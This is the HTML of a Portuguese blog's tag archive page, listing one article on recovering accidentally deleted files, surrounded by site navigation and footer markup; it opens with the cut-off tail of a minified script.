_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</style></head><body><div class="site-outer"><header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu"><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Tag: <span>como recuperar arquivos apagados</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="624"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/como-recuperar-arquivos-apagados-acidentalmente/" title="Como recuperar arquivos apagados acidentalmente?">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="280" data-src="https://blogeral.com/wp-content/uploads/2021/05/recuperar-arquivos-apagados-1.jpg" class="featured-img wp-post-image" alt="recuperar arquivos apagados" loading="lazy" decoding="async" title="Como recuperar arquivos apagados acidentalmente? 12">        </a></div><div class="p-categories p-top"><a class="p-category category-id-7" href="https://blogeral.com/artigos/internet/" rel="category">Internet</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/como-recuperar-arquivos-apagados-acidentalmente/" rel="bookmark">Como recuperar arquivos apagados acidentalmente?</a></h3><p class="entry-summary">Nos anos de 2020 e 2021 passamos a depender dos canais digitais<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='Isabelle C.' data-src='https://blogeral.com/wp-content/litespeed/avatar/c8ad6dd03a373b8c8da94d516e40254c.jpg?ver=1767898480' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/90ba72311780585fc51ab416b7ac0a12.jpg?ver=1767898480 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2021-05-19T19:44:24-03:00">maio 19, 2021</time>
</span></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget 